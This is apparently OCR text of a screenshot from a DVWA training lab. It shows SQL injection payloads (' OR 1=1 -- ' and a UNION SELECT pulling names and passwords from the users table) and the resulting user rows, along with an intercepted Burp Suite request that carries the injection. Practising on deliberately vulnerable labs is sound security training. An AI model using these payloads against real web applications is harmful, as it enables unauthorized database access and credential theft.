 Damn Vulnerable Web Ap
Not secure
192.168.10.10/dvwa/vulnerabilities/sqli/?id=%27...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
'UNION SELECT first_name, p
Submit
ID: ' OR 1=1 -- '
First name: admin
Surname: admin
ID: ' OR 1=1 -- '
First name: Gordon
Surname: Brown
ID: ' OR 1=1 -- '
First name: Hack
Surname: Me
ID: ' OR 1=1 -- '
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 -- '
First name: Bob
Surname: Smith
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.10.10:80
Forward Drop Interc... Action Open ... Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=
%27UNION+SELECT+first_name%2C+password+FROM+users+--&
Submit=Submit HTTP/1.1
2 Host: 192.168.10.10
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
6 Referer:
http://192.168.10.10/dvwa/vulnerabilities/sqli/?id=%27+OR
+1%3D1+--+%27&Submit=Submit
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=
10 Connection: close
11
12
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 9
? Search... 0 highlights